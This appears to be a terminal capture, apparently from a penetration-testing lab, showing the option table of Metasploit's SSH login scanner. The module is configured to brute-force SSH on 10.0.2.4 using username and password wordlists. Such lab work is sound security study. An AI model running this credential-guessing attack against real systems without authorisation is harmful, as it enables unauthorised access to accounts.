 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current dat
abase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current databas
e (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/user/Downloads/top-userna no File containing passwords, one per line
mes-shortlist.txt
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space,
one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/user/Downloads/username.t no File containing usernames, one per line
xt
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.